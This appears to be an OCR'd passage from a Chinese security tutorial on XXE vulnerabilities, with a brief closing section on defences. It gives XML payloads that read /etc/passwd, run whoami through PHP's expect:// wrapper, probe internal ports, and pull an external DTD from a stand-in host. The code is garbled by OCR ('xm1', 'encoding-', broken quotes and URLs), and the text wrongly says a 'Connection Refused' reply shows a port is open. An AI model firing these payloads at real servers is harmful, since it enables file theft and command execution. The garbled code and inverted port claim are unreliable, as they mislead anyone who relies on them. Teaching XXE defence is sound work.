 3、XXE漏洞的危害
(1)任意文件读取
如果攻击者可以控制服务器解析的XML文档的内容，引入攻击者想要读取的文件内容作为外部实体，即可尝试读取任意的文件内容。如攻
击者构造如下的XML文档就会将/etc/passwd文件的内容引入进来并回显在页面中，造成敏感文件内容泄露。
1 <?xm1 version="1.0" encoding-"utf-8"?>
2 <!DOCTYPE ANY[
3    <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <x>&xxe;</x>
(2)执行系统命令
如果服务器环境中安装了某些特定的扩展，即可利用其造成任意命令执行，如攻击者构造如下的XML文档：
1 <?xml version="1.0" encoding-"utf-8"?>
2 <!DOCTYPE ANY [
3    <!ENTITY xxe SYSTEM "expect://whoami">
4 ]>
5 <x>&xxe;</x>
在安装expect扩展的PHP环境中，PHP解析上面的XML文档，即会执行whoami的系统命令，并将结果回显。
(3)探测内网接口
如果Web服务器的的执行环境在内网，则可以通过请求内网IP的某个端口来判断该IP 的相应端口是否开放，这可以通过直接引用外部实
体的方式引入要访问该端口的链接即可实现：
1 <? xm1 version="1.0" encoding="utf-8"?>
2 <! DOCTYPE ANY [
3    <! ENTITY xxe SYSTEM http://192.168.1.1:81/mark
4 ]>
5 <x>&xxe</x>
如果回显结果为“Connection Refused”，即可以判断该IP的81端口是开放的。
(4)攻击内网环境
服务器执行XML文档的环境本身在内网，因此XXE漏洞就类似于SSRF攻击，再结合内网中其他主机的漏洞，进一步进行内网渗透。
4、怎样构建XXE漏洞
（1）直接通过DTD外部实体声明
1 <!DOCTYPE a [
2    <!ENTITY a SYSTEM "file:///etc/passwd">
3 ]>
（2）通过DTD文档引入外部DTD文档，再引入外部实体声明
<! DOCTYPE a SYSTEM "http:/test.com/abc.dtd">
dtd文档内容：<!ENTITY b SYSTEM "file:///etc/passwd" >
（3）通过DTD文档引入外部实体声明
1 <!DOCTYPE a [
2    <!ENTITY % d SYSTEM "http:/test.com/abc.dtd">
3    %d;
4 ]>
dtd文档内容：<!ENTITY b SYSTEM "file:///etc/passwd" >
5、XXE漏洞的防御
●禁用外部实体的引入，比如：使用libxmldisableentity_loader（true）等方式。
●过滤如SYSTEM等敏感关键字，防止非正常、攻击性的外部实体引入操作。